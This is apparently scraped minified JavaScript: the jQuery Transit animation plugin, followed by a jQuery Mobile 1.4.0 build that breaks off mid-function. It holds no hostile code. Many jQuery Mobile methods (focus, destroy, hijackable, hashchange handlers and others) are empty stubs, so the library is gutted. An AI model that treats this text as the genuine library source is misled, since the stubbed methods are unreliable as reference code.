!function (t) { "use strict"; t.transit = { version: "0.1.3", propertyMap: { marginLeft: "margin", marginRight: "margin", marginBottom: "margin", marginTop: "margin", paddingLeft: "padding", paddingRight: "padding", paddingBottom: "padding", paddingTop: "padding" }, enabled: !0, useTransitionEnd: !1 }; var n = document.createElement("div"), e = {}; function s(t) { var e = ["Moz", "Webkit", "O", "ms"], s = t.charAt(0).toUpperCase() + t.substr(1); if (t in n.style) return t; for (var i = 0; i < e.length; ++i) { var r = e[i] + s; if (r in n.style) return r } } navigator.userAgent.toLowerCase().indexOf("chrome"); e.transition = s("transition"), e.transitionDelay = s("transitionDelay"), e.transform = s("transform"), e.transformOrigin = s("transformOrigin"), e.transform3d = (n.style[e.transform] = "", n.style[e.transform] = "scaleY(2)", "" !== n.style[e.transform]), t.extend(t.support, e); var i = e.transitionEnd = { MozTransition: "transitionend", OTransition: "oTransitionEnd", WebkitTransition: "webkitTransitionEnd", msTransition: "MSTransitionEnd" }[e.transition] || null, r = -1 !== ["MozTransition", "msTransition"].indexOf(e.transition); function a(t) { return "string" == typeof t && this.parse(t), this } function o(t, n, e) { !0 === n ? t.queue(e) : n ? t.queue(n, e) : e() } function u(n, e, s, i) { var r = function (n) { var e = []; return t.each(n, (function (n) { n = t.camelCase(n), n = (n = t.transit.propertyMap[n] || n).replace(/([A-Z])/g, (function (t) { return "-" + t.toLowerCase() })), -1 === t.inArray(n, e) && e.push(n) })), e }(n); t.cssEase[s] && (s = t.cssEase[s]); var a = l(e) + " " + s; parseInt(i, 10) > 0 && (a += " " + l(i)); var o = []; return t.each(r, (function (t, n) { o.push(n + " " + a) })), o.join(", ") } function c(n, s) { s || (t.cssNumber[n] = !0), t.transit.propertyMap[n] = e.transform, t.cssHooks[n] = { get: function (e) { var s = t(e).css("transittransform"); return s && "none" !== s || (s = new a), s.get(n) }, set: function (e, s) { var i = t(e).css("transittransform"); i && "none" !== i || (i = new a), i.setFromString(n, s), t(e).css({ transittransform: i }) } } } function f(t, n) { return "string" != typeof t || t.match(/^[\-0-9\.]+$/) ? "" + t + n : t } function l(n) { var e = n; return t.fx.speeds[e] && (e = t.fx.speeds[e]), f(e, "ms") } n = null, t.cssEase = { _default: "ease", in: "ease-in", out: "ease-out", "in-out": "ease-in-out", snap: "cubic-bezier(0,1,.5,1)" }, t.cssHooks.transittransform = { get: function (n) { return t(n).data("transittransform") }, set: function (n, s) { var i = s; i instanceof a || (i = new a(i)), n.style[e.transform] = i.toString(), t(n).data("transittransform", i) } }, t.cssHooks.transformOrigin = { get: function (t) { return t.style[e.transformOrigin] }, set: function (t, n) { t.style[e.transformOrigin] = n } }, c("scaleX"), c("scaleY"), c("translate"), c("rotate"), c("rotateX"), c("rotateY"), c("rotate3d"), c("perspective"), c("skewX"), c("skewY"), r ? t.browser.mozilla && (t.cssHooks.y = { get: function (n) { return t.css(n, "top") }, set: function (t, n) { t.style.top = n } }, t.cssHooks.x = { get: function (n) { return t.css(n, "left") }, set: function (t, n) { t.style.left = n } }) : (c("x", !0), c("y", !0)), a.prototype = { setFromString: function (t, n) { var e = "string" == typeof n ? n.split(",") : n.constructor === Array ? n : [n]; e.unshift(t), a.prototype.set.apply(this, e) }, set: function (t) { var n = Array.prototype.slice.apply(arguments, [1]); this.setter[t] ? this.setter[t].apply(this, n) : this[t] = n.join(",") }, get: function (t) { return this.getter[t] ? this.getter[t].apply(this) : this[t] || 0 }, setter: { rotate: function (t) { this.rotate = f(t, "deg") }, rotateX: function (t) { this.rotateX = f(t, "deg") }, rotateY: function (t) { this.rotateY = f(t, "deg") }, scaleX: function (t) { this.scaleX = t }, scaleY: function (t) { this.scaleY = t }, skewX: function (t) { this.skewX = f(t, "deg") }, skewY: function (t) { this.skewY = f(t, "deg") }, perspective: function (t) { this.perspective = f(t, "px") }, x: function (t) { this.set("translate", t, null) }, y: function (t) { this.set("translate", null, t) }, translate: function (t, n) { void 0 === this._translateX && (this._translateX = 0), void 0 === this._translateY && (this._translateY = 0), null !== t && (this._translateX = f(t, "px")), null !== n && (this._translateY = f(n, "px")), this.translate = this._translateX + "," + this._translateY } }, getter: { x: function () { return this._translateX || 0 }, y: function () { return this._translateY || 0 }, scaleX: function () { return this.scaleX || 1 }, scaleY: function () { return this.scaleY || 1 }, rotate3d: function () { for (var t = (this.rotate3d || "0,0,0,0deg").split(","), n = 0; n <= 3; ++n)t[n] && (t[n] = parseFloat(t[n])); return t[3] && (t[3] = f(t[3], "deg")), t } }, parse: function (t) { var n = this; t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g, (function (t, e, s) { n.setFromString(e, s) })) }, toString: function () { for (var n = [], s = "translate scaleX scaleY rotate".split(" "), i = 0; i < s.length; i++) { var r = s[i]; if (this.hasOwnProperty(r)) { if (!e.transform3d && ("rotateX" === r || "rotateY" === r || "perspective" === r || "transformOrigin" === r || "scaleX" === r || "scaleY" === r)) continue; "_" !== r[0] && ("translate" === r ? t.browser.msie ? n.push(r + "(" + this[r] + ")") : (n.push(r + "3d(" + this[r] + ", 0)"), n.push("scaleZ(1)")) : n.push(r + "(" + this[r] + ")")) } } return n.join(" ") } }, t.fn.removeTransition = function () { return this.each((function () { this.style[e.transition] = "0ms" })), this }, t.fn.transition = t.fn.transit = function (n, s, a, c) { var f = this, d = 0, p = !1; "function" == typeof s && (c = s, s = void 0), "function" == typeof a && (c = a, a = void 0), void 0 !== n.easing && (a = n.easing, delete n.easing), void 0 !== n.duration && (s = n.duration, delete n.duration), void 0 !== n.complete && (c = n.complete, delete n.complete), void 0 !== n.queue && (p = n.queue, delete n.queue), void 0 !== n.delay && (d = n.delay, delete n.delay), r && (void 0 !== n.x && (n.left = n.x, delete n.x), void 0 !== n.y && (n.top = n.y, delete n.y)), void 0 === s && (s = t.fx.speeds._default), void 0 === a && (a = t.cssEase._default), s = l(s); var h = u(n, s, a, d), g = t.transit.enabled && e.transition ? parseInt(s, 10) + parseInt(d, 10) : 0; if (0 === g) { return o(f, p, (function (t) { f.css(n), c && c(), "function" == typeof t && t() })), f } return o(f, p, (function (s) { var r, a, o; r = s, a = !1, o = function () { a && f.unbind(i, o), "function" == typeof c && c.apply(f), "function" == typeof r && r() }, g > 0 && i && t.transit.useTransitionEnd ? (a = !0, f.bind(i, o)) : f.data("transitionEndEvent", window.setTimeout(o, g)), f.each((function () { g > 0 && (this.style[e.transition] = h), t(this).css(n) })) })), this }, t.transit.getTransitionValue = u, t.fn.transitionStop = function () { return i && t.transit.useTransitionEnd ? t(this).unbind(i) : window.clearTimeout(t(this).data("transitionEndEvent")), this } }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/lib/jquery.mobile.min.js?v=2
body_size: 20730
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],(function(i){return n(i,e,t),i.mobile})):n(e.jQuery,e,t)}(this,document,(function(e,t,n,i){e.mobile={},function(e,t,n){e.extend(e.mobile,{version:"1.4.0",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;(t=t.jquery?t[0]:t)&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i)}catch(e){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){}}),e.fn.jqmData=function(t,n){var i;return void 0!==t&&(t&&(t=e.mobile.nsNormalize(t)),i=arguments.length<2||void 0===n?this.data(t):this.data(t,n)),i},e.jqmData=function(t,n,i){var o;return void 0!==n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(e){},e.jqmRemoveData=function(e,t){},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e),function(e,t){var i;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:(e.fn.focus,function(e,t){}),scrollParent:function(){},uniqueId:function(){},removeUniqueId:function(){}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(e){})):function(e,t,n){},focusable:function(e){},tabbable:function(e){}}),e("<b>").outerWidth(1).jquery||e.each(["Width","Height"],(function(e,t){})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<b>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=(i=e.fn.removeData,function(t){return arguments.length?i.call(this,e.camelCase(t)):i.call(this)})),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){},enableSelection:function(){},zIndex:function(e){}}),e.ui.plugin={add:function(e,t,n){},call:function(e,t,n,i){}}}(e),function(e,t,i){e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout((function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})}),20),setTimeout((function(){e.event.special.scrollstart.enabled=!0}),150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r=t.length,l=e();for(s=0;s<r;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if("false"===(i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"")){a=!0;break}i=i.parentNode}a||(l=l.add(o))}return l},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),o=n.outerHeight(!0);t="number"==typeof t?t:e.mobile.getScreenHeight(),n.css("min-height",t-(o-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(e,t){},e.fn.extend({removeWithDependents:function(){},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;for(t in e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,(function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}})),n)n[t][t]();return this},addDependents:function(e){},getEncodedText:function(){},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){}}),e.removeWithDependents=function(e){},e.addDependents=function(e,t){},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(e){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},c=t.split(".")[0];return t=t.split(".")[1],o=c+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[c]=e[c]||{},a=e[c][t],s=e[c][t]=function(e,t){if(!this._createWidget)return new s(e,t);arguments.length&&this._createWidget(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),(r=new n).options=e.widget.extend({},r.options),e.each(i,(function(t,i){var o,a;e.isFunction(i)?l[t]=(o=function(){return n.prototype[t].apply(this,arguments)},a=function(e){return n.prototype[t].apply(this,e)},function(){var e,t=this._super,n=this._superApply;return this._super=o,this._superApply=a,e=i.apply(this,arguments),this._super=t,this._superApply=n,e}):l[t]=i})),s.prototype=e.widget.extend(r,{widgetEventPrefix:a&&r.widgetEventPrefix||t},l,{constructor:s,namespace:c,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,(function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)})),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;r<l;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),c=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each((function(){var i,o=e.data(this,a);return"instance"===s?(c=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l))!==o&&i!==t?(c=i&&i.jquery?c.pushStack(i.get()):i,!1):void 0:e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")})):this.each((function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))})),c}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){},disable:function(){},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,(function(i,s){function r(){if(t||!0!==a.options.disabled&&!e(this).hasClass("ui-state-disabled"))return("string"==typeof s?a[s]:s).apply(a,arguments)}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),c=l[1]+a.eventNamespace,u=l[2];u?o.delegate(u,c,r):n.bind(c,r)}))},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){},_hoverable:function(e){},_focusable:function(e){},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&!1===s.apply(this.element[0],[n].concat(i))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(e,t,n){}}))}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)null!=(o=e.mobile.getAttribute(a,t.replace(n,i)))&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e){var t="ui-loader",n=e("html");e.widget("mobile.loader",{options:{theme:"a",textVisible:!1,html:"",text:"loading"},defaultHtml:"<div class='"+t+"'><span class='ui-icon-loading'></span><h1></h1></div>",fakeFixLoader:function(){},checkLoaderPosition:function(){var t=this.element.offset(),n=this.window.scrollTop(),i=e.mobile.getScreenHeight();(t.top<n||t.top-n>i)&&(this.element.addClass("ui-loader-fakefix"),this.fakeFixLoader(),this.window.unbind("scroll",this.checkLoaderPosition).bind("scroll",e.proxy(this.fakeFixLoader,this)))},resetHtml:function(){this.element.html(e(this.defaultHtml).html())},show:function(i,o,a){var s,r,l;this.resetHtml(),"object"===e.type(i)?i=(l=e.extend({},this.options,i)).theme:(l=this.options,i=i||l.theme),r=o||(!1===l.text?"":l.text),n.addClass("ui-loading"),s=l.textVisible,this.element.attr("class",t+" ui-corner-all ui-body-"+i+" ui-loader-"+(s||o||i.text?"verbose":"default")+(l.textonly||a?" ui-loader-textonly":"")),l.html?this.element.html(l.html):this.element.find("h1").text(r),this.element.appendTo(e.mobile.pageContainer),this.checkLoaderPosition(),this.window.bind("scroll",e.proxy(this.checkLoaderPosition,this))},hide:function(){n.removeClass("ui-loading"),this.options.text&&this.element.removeClass("ui-loader-fakefix"),e.mobile.window.unbind("scroll",this.fakeFixLoader),e.mobile.window.unbind("scroll",this.checkLoaderPosition)}})}(e),function(e,t,i){var o,a="hashchange",s=n,r=e.event.special,l=s.documentMode,c="on"+a in t&&(void 0===l||l>7);e.fn[a]=function(e){},e.fn[a].delay=50,r[a]=e.extend(r[a],{setup:function(){if(c)return!1;e(o.start)},teardown:function(){}}),o=function(){var e={},n=(function(e){(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}(),function(e){return e});return e.start=function(){},e.stop=function(){},t.attachEvent&&!t.addEventListener&&!c&&(e.start=function(){},e.stop=n),e}()}(e,this),function(e,i){var o,a,s,r;t.matchMedia=t.matchMedia||((a=(o=n).documentElement).firstElementChild||a.firstChild,s=o.createElement("body"),(r=o.createElement("div")).id="mq-test-1",r.style.cssText="position:absolute;top:-100em",s.style.background="none",s.appendChild(r),function(e){}),e.mobile.media=function(e){return t.matchMedia(e).matches}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,n){e.extend(e.support,{orientation:"orientation"in t&&"onorientationchange"in t})}(e),function(e,i){function o(e){var t,n=e.charAt(0).toUpperCase()+e.substr(1),o=(e+" "+T.join(n+" ")+n).split(" ");for(t in o)if(k[o[t]]!==i)return!0}var a,s,r,l,c,u,d,f,h,p,m,g,b,v,_,w,y,x,C,P=e("<body>").prependTo("html"),k=P[0].style,T=["Webkit","Moz","O"],E="palmGetResource"in t,D=t.opera,S=t.operamini&&"[object OperaMini]"==={}.toString.call(t.operamini),O=t.blackberry&&!o("-webkit-transform");e.extend(e.mobile,{browser:{}}),e.mobile.browser.oldIE=function(){var e=3,t=n.createElement("div"),i=t.all||[];do{t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><br><![endif]--\x3e"}while(i[0]);return e>4?e:!e}(),e.extend(e.support,{cssTransitions:"WebKitTransitionEvent"in t||function(e,t,i){var o,a,s,r,l,c,u=n.createElement("div"),d=function(e){return e.charAt(0).toUpperCase()+e.substr(1)},f=["Webkit","Moz",""]||T;for(o=0;o<f.length;o++)r=function(e){return""===e?"":"-"+e.charAt(0).toLowerCase()+e.substr(1)+"-"}(s=f[o])+e+": height 100ms linear;",c=(l=d(s))+(""===l?e:d(e)),u.setAttribute("style",r),u.style[c]&&(a=!0);return!!a}("transition")&&!e.mobile.browser.oldIE&&!D,pushState:"pushState"in history&&"replaceState"in history&&!(t.navigator.userAgent.indexOf("Firefox")>=0&&t.top!==t)&&-1===t.navigator.userAgent.search(/CriOS/),mediaquery:e.mobile.media("only all"),cssPseudoElement:!!o("content"),touchOverflow:!!o("overflowScrolling"),cssTransform3d:function(){var o,a,s,r="transform-3d",l=e.mobile.media("(-"+T.join("-"+r+"),(-")+"-"+r+"),("+r+")");if(l)return!!l;for(s in o=n.createElement("div"),a={MozTransform:"-moz-transform",transform:"transform"},P.append(o),a)o.style[s]!==i&&(o.style[s]="translate3d( 100px, 1px, 1px )",l=t.getComputedStyle(o).getPropertyValue(a[s]));return!!l&&"none"!==l}(),cssAnimations:!!o("animationName"),boxShadow:!!o("boxShadow")&&!O,fixedPosition:(m=t,g=navigator.userAgent,b=navigator.platform,v=g.match(/AppleWebKit\/([0-9]+)/),_=!!v&&v[1],w=g.match(/Fennec\/([0-9]+)/),y=!!w&&w[1],x=g.match(/Opera Mobi\/([0-9]+)/),C=!!x&&x[1],!((b.indexOf("iPhone")>-1||b.indexOf("iPad")>-1||b.indexOf("iPod")>-1)&&_&&_<534||m.operamini&&"[object OperaMini]"==={}.toString.call(m.operamini)||x&&C<7458||g.indexOf("Android")>-1&&_&&_<533||y&&y<6||"palmGetResource"in t&&_&&_<534||g.indexOf("MeeGo")>-1&&g.indexOf("NokiaBrowser/8.5.0")>-1)),scrollTop:("pageXOffset"in t||"scrollTop"in n.documentElement||"scrollTop"in P[0])&&!E&&!S,dynamicBaseTag:(d=location.protocol+"//"+location.host+location.pathname+"ui-dir/",f=e("head base"),h=null,p="",f.length?p=f.attr("href"):f=h=e("<base>",{href:d}).appendTo("head"),u=e("<a href='testurl' />").prependTo(P)[0].href,f[0].href=p||location.pathname,h&&h.remove(),0===u.indexOf(d)),cssPointerEvents:(r=n.createElement("x"),l=n.documentElement,c=t.getComputedStyle,"pointerEvents"in r.style&&(r.style.pointerEvents="auto",r.style.pointerEvents="x",l.appendChild(r),s=c&&"auto"===c(r,"").pointerEvents,l.removeChild(r),!!s)),boundingRect:void 0!==n.createElement("div").getBoundingClientRect,inlineSVG:function(){var n=t,i=!(!n.document.createElementNS||!n.document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||n.opera&&-1===navigator.userAgent.indexOf("Chrome")),o=new n.Image;o.onerror=function(){},o.onload=function(){!function(t){t&&i||e("html").addClass("ui-nosvg")}(1===o.width&&1===o.height)},o.src="[data-uri]"}}),P.remove(),a=function(){var e=t.navigator.userAgent;return e.indexOf("Nokia")>-1&&(e.indexOf("Symbian/3")>-1||e.indexOf("Series60/5")>-1)&&e.indexOf("AppleWebKit")>-1&&e.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}(),e.mobile.gradeA=function(){return(e.support.mediaquery&&e.support.cssPseudoElement||e.mobile.browser.oldIE&&e.mobile.browser.oldIE>=8)&&(e.support.boundingRect||null!==e.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/))},e.mobile.ajaxBlacklist=t.blackberry&&!t.WebKitPoint||S||a,a&&e((function(){})),e.support.boxShadow||e("html").addClass("ui-noboxshadow")}(e),function(e,t){var n,i=e.mobile.window;e.event.special.beforenavigate={setup:function(){},teardown:function(){}},e.event.special.navigate=n={bound:!1,pushStateEnabled:!0,originalEventName:void 0,isPushStateEnabled:function(){return e.support.pushState&&!0===e.mobile.pushStateEnabled&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return!0===e.mobile.hashListeningEnabled},popstate:function(e){},hashchange:function(e){},setup:function(){n.bound||(n.bound=!0,n.isPushStateEnabled()?(n.originalEventName="popstate",i.bind("popstate.navigate",n.popstate)):n.isHashChangeEnabled()&&(n.originalEventName="hashchange",i.bind("hashchange.navigate",n.hashchange)))}}}(e),function(e,n){var i,o,a="&ui-state=dialog";e.mobile.path=i={uiStateKey:"&ui-state",urlParseRE:/^\s*(((([^:\/#\?]+:)?(?:(\/\/)((?:(([^:@\/#\?]+)(?:\:([^:@\/#\?]+))?)@)?(([^:\/#\?\]\[]+|\[[^\/\]@#?]+\])(?:\:([0-9]+))?))?)?)?((\/?(?:[^\/\?#]+\/+)*)([^\?#]*)))?(\?[^#]+)?)(#.*)?/,getLocation:function(e){var t=e?this.parseUrl(e):location,n=this.parseUrl(e||location.href).hash;return n="#"===n?"":n,t.protocol+"//"+t.host+t.pathname+t.search+n},getDocumentUrl:function(e){},parseLocation:function(){return this.parseUrl(this.getLocation())},parseUrl:function(t){if("object"===e.type(t))return t;var n=i.urlParseRE.exec(t||"")||[];return{href:n[0]||"",hrefNoHash:n[1]||"",hrefNoSearch:n[2]||"",domain:n[3]||"",protocol:n[4]||"",doubleSlash:n[5]||"",authority:n[6]||"",username:n[8]||"",password:n[9]||"",host:n[10]||"",hostname:n[11]||"",port:n[12]||"",pathname:n[13]||"",directory:n[14]||"",filename:n[15]||"",search:n[16]||"",hash:n[17]||""}},makePathAbsolute:function(e,t){var n,i,o,a;if(e&&"/"===e.charAt(0))return e;for(e=e||"",n=(t=t?t.replace(/^\/|(\/[^\/]*|[^\/]+)$/g,""):"")?t.split("/"):[],i=e.split("/"),o=0;o<i.length;o++)switch(a=i[o]){case".":break;case"..":n.length&&n.pop();break;default:n.push(a)}return"/"+n.join("/")},isSameDomain:function(e,t){return i.parseUrl(e).domain===i.parseUrl(t).domain},isRelativeUrl:function(e){return""===i.parseUrl(e).protocol},isAbsoluteUrl:function(e){},makeUrlAbsolute:function(e,t){if(!i.isRelativeUrl(e))return e;void 0===t&&(t=this.documentBase);var n=i.parseUrl(e),o=i.parseUrl(t),a=n.protocol||o.protocol,s=n.protocol?n.doubleSlash:n.doubleSlash||o.doubleSlash,r=n.authority||o.authority,l=""!==n.pathname;return a+s+r+i.makePathAbsolute(n.pathname||o.filename,o.pathname)+(n.search||!l&&o.search||"")+n.hash},addSearchParams:function(e,t){},convertUrlToDataUrl:function(e){var n=i.parseUrl(e);return i.isEmbeddedPage(n)?n.hash.split(a)[0].replace(/^#/,"").replace(/\?.*$/,""):i.isSameDomain(n,this.documentBase)?n.hrefNoHash.replace(this.documentBase.domain,"").split(a)[0]:t.decodeURIComponent(e)},get:function(e){},set:function(e){},isPath:function(e){return/\//.test(e)},clean:function(e){},stripHash:function(e){return e.replace(/^#/,"")},stripQueryParams:function(e){return e.replace(/\?.*$/,"")},cleanHash:function(e){},isHashValid:function(e){return/^#[^#]+$/.test(e)},isExternal:function(e){},hasProtocol:function(e){},isEmbeddedPage:function(e){var t=i.parseUrl(e);return""!==t.protocol?!this.isPath(t.hash)&&t.hash&&(t.hrefNoHash===this.documentUrl.hrefNoHash||this.documentBaseDiffers&&t.hrefNoHash===this.documentBase.hrefNoHash):/^#/.test(t.href)},squash:function(e,t){var n,o,a,s,r=this.isPath(e),l=this.parseUrl(e),c=l.hash,u="";return t=t||(i.isPath(e)?i.getLocation():i.getDocumentUrl()),o=r?i.stripHash(e):e,(s=(o=i.isPath(l.hash)?i.stripHash(l.hash):o).indexOf(this.uiStateKey))>-1&&(u=o.slice(s),o=o.slice(0,s)),n=i.makeUrlAbsolute(o,t),a=this.parseUrl(n).search,r?((i.isPath(c)||0===c.replace("#","").indexOf(this.uiStateKey))&&(c=""),u&&-1===c.indexOf(this.uiStateKey)&&(c+=u),-1===c.indexOf("#")&&""!==c&&(c="#"+c),n=(n=i.parseUrl(n)).protocol+"//"+n.host+n.pathname+a+c):n+=n.indexOf("#")>-1?u:"#"+u,n},isPreservableHash:function(e){},hashToSelector:function(e){},getFilePath:function(t){var n="&"+e.mobile.subPageUrlKey;return t&&t.split(n)[0].split(a)[0]},isFirstPageUrl:function(e){},isPermittedCrossDomainRequest:function(t,n){return 